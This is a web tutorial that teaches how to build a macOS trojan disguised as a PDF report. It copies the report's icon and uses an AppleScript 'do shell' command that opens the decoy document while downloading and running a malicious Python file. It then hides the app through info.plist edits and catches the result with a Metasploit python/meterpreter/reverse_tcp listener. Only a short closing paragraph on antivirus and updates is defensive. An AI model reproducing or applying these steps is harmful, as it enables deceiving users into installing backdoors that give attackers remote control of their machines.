Making a Trojan file for Mac OS
In the computer world, a Trojan Horse is a potentially dangerous form of malware that masquerades as something useful in order to be installed or downloaded into a computer device. If the Trojan software is installed, it begins to carry out its true intent, which is to carry out malicious activities that jeopardize the system’s overall security. If your Mac is compromised with a Trojan Horse, the software can do everything from installing other viruses or malware to giving a hacker full remote control of your device.
Although Trojan Horses aren’t as popular on Mac OS as they are on Windows, that doesn’t mean Mac users aren’t vulnerable to these types of attacks.
In this particular tutorial, we will show you how to make a Trojan file for the Mac OS device. For this purpose, we will use a PDF file “ESET_Trends_Report_2019.pdf” that we downloaded from the internet and a malicious file that we have created before.
First, we need to create a similar PDF icon for the “ESET_Trends_Report_2019.pdf” file. To accomplish it, we took the screenshot of the original PDF file, then crop and save it as “.png” in the “Downloads” folder.

All Mac OS devices use the “.icns” extension for their icons, so we need to convert our “.png” icon image to “.icns.” For this purpose, you can use any online image converter service. Here we used “www.findicons.com.” Once the conversion process is complete, the newly “.icns” icon will be saved in the “Downloads” folder.


Next, we need to create a simple shell script using the “Script Editor” tool. Search for the “Script Editor” and run the application.
In the AppleScript blank page type the following script:
do shell “cd /tmp/ && curl [direct link to the PDF file that we’ve downloaded before] –O && open [PDF file name]; curl [direct link to the malicious “.py” file] –O && python [malicious file name]).
To understand this script a little bit better, please view the screenshot below.

Next, go to the “File” tab, select “New form Template,” and click on the “Cocoa-AppleScript Applet.”

In the AppleScript window on the top right corner, a “Resources” icon will be activated. Click on that icon to expand the information panel and delete the “applet.icns” file.

Then drag and drop our newly created “.icns” icon image to the panel and rename it as “applet.icns.”

Go to the “File” tab and click on the “Export…” option.

Give an appropriate name to the file under the “Export As:” option, then select an “Application” file format and click “Save.”

Once everything is done correctly, you should have a malicious file saved in the “Downloads” folder and look like an original PDF file.

To execute this file without any errors, we need to make some changes to the file packages — right-click on the malicious PDF and select the “Show Package Contents” option.

It will list all available contents for that particular malicious PDF file.

Double click on the “info.plist” document and add the following two lines as it is shown in the screenshot below:
<key>NSUIElement</key>
<string>1</string>

Now, our Trojan PDF file is ready to be executed, but before running it, we need to start the multi-handler to listen for an incoming connection. In this tutorial, we used a python-based “reverse_tcp” backdoor, so in our listener, we will set the “PAYLOAD” option to “python/meterpreter/reverse_tcp.”

Once the malicious PDF file is executed, it will display the original PDF file, but in the background, it’ll run our backdoor and send a reverse shell connection to an attacker’s computer.

As you can see in the screenshot below, we managed to receive an active session to be interacted with, and we can exploit this target much further.

Most Trojans can be detected using a traditional anti-virus or anti-malware software, much like other forms of malware. Holding your Mac machine updated, on the other hand, is potentially an even more critical precaution against Trojan Horse infection.
It’s also a good idea to Google “Mac Trojans” every now and then to see if there are any Trojans that are causing issues for a lot of Mac users right now. Since Trojans are still relatively uncommon on Macs, major tech publications will cover most of the larger Trojan programs that can infect OS X. Staying informed about the various cyber threats available will help you be more mindful of your online activities and more alert to any suspicious symptoms your machine might be displaying.
